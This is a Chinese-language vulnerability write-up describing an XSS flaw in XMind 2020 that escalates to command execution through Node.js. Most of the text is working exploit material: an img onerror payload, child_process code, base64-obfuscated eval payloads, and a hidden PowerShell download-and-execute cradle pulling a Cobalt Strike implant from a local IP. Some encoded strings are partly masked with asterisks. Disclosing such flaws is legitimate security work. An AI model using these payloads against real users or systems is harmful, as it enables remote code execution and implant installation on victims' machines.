XMind_XSS_RCE
漏洞简介
Xmind 对输出的内容没有进行 XSS 过滤,所以会产生 XSS 漏洞,因为 Xmind 也启用了 nodejs 功能,所以会导致命令执行。
漏洞复现
下载漏洞版本 XMind-2020-for-Windows-64bit-10.3.1-202101070032.exe 最新版的 Xmind 仍存在这个漏洞


只需要按住ctrt靠近大纲字符最后就可以弹出
XSS
<img src=1 onerror=alert(1)>


命令执行
const tenet = require('child_process')
tenet.exec('whoami',(error, stdout, stderr)=>{
alert(`stdout: ${stdout}`);
});
Base64 编码
Y29uc3QgdGVuZXQgPSByZXF1aXJlKCdjaGlsZF9wc**jZXNzJykKdGVuZXQuZXhlYygnd2hvYW1pJywoZXJyb3IsIHN0ZG91dCwgc3RkZXJyKT0+ewogICAgYWxlcnQoYHN0ZG91dDogJHtzdGRvdXR9YCk7CiAgfSk7
最后的 payload
<img src=x onerror='eval(new Buffer(`Y29uc3QgdGVuZXQgPSByZXF1aXJlKCdjaGlsZF9wc**jZXNzJykKdGVuZXQuZXhlYygnd2hvYW1pJywoZXJyb3IsIHN0ZG91dCwgc3RkZXJyKT0+ewogICAgYWxlcnQoYHN0ZG91dDogJHtzdGRvdXR9YCk7CiAgfSk7`,`base64`).toString())'>



CS 上线




生成的 powershell 木马
powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.153.128:80/xmind'))"
const tenet = require('child_process')
tenet.exec('powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring(\'http://192.168.153.128:80/xmind\'))"',(error, stdout, stderr)=>{
alert(`stdout: ${stdout}`);
});
base64 编码
Y29uc3QgdGVuZXQgPSByZXF1aXJlKCdjaGlsZF9wc**jZXNzJykKdGVuZXQuZXhlYygncG93ZXJzaGVsbC5leGUgLW5vcCAtdyBoaWRkZW4gLWMgIklFWCAoKG5ldy1vYmplY3QgbmV0LndlYmNsaWVudCkuZG93bmxvYWRzdHJpbmcoXCdodHRwOi8vMTkyLjE2O**xNTMuMTI4OjgwL3htaW5kXCcpKSInLChlcnJvciwgc3Rkb3V0LCBzdGRlcnIpPT57CiAgICBhbGVydChgc3Rkb3V0OiAke3N0ZG91dH1gKTsKICB9KTs=
最后的 payload
<img src=# onerror='eval(new Buffer(`Y29uc3QgdGVuZXQgPSByZXF1aXJlKCdjaGlsZF9wc**jZXNzJykKdGVuZXQuZXhlYygncG93ZXJzaGVsbC5leGUgLW5vcCAtdyBoaWRkZW4gLWMgIklFWCAoKG5ldy1vYmplY3QgbmV0LndlYmNsaWVudCkuZG93bmxvYWRzdHJpbmcoXCdodHRwOi8vMTkyLjE2O**xNTMuMTI4OjgwL3htaW5kXCcpKSInLChlcnJvciwgc3Rkb3V0LCBzdGRlcnIpPT57CiAgICBhbGVydChgc3Rkb3V0OiAke3N0ZG91dH1gKTsKICB9KTs=`,`base64`).toString())'>


本文作者:Whippet
本文为安全脉搏专栏作者发布,转载请注明:https://www.secpulse.com/archives/159297.html
文章来源: https://www.secpulse.com/archives/159297.html
如有侵权请联系:admin#unsafe.sh
如有侵权请联系:admin#unsafe.sh